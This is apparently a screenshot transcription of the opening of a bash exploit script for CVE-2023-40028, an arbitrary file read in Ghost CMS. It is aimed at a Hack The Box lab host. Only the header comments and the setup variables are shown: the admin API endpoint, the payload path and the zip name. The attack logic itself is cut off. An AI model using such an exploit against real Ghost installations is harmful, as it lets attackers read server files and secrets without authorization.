 GNU nano 7.2
#!/bin/bash
# Exploit Title: Ghost Arbitrary File Read
# Date: 10-03-2024
# Exploit Author: Mohammad Yassine
# Vendor Homepage: https://ghost.org/
# Version: BEFORE [ 5.59.1 ]
# Tested on: [ debian 11 bullseye ghost docker image ]
# CVE : CVE-2023-40028
#THIS EXPLOIT WAS TESTED AGAINST A SELF HOSTED GHOST IMAGE USING DOCKER
#GHOST ENDPOINT
GHOST_URL='http://linkvortex.htb'
GHOST_API="$GHOST_URL/ghost/api/v3/admin/"
API_VERSION='v3.0'
PAYLOAD_PATH="`dirname $0`/exploit"
PAYLOAD_ZIP_NAME=exploit.zip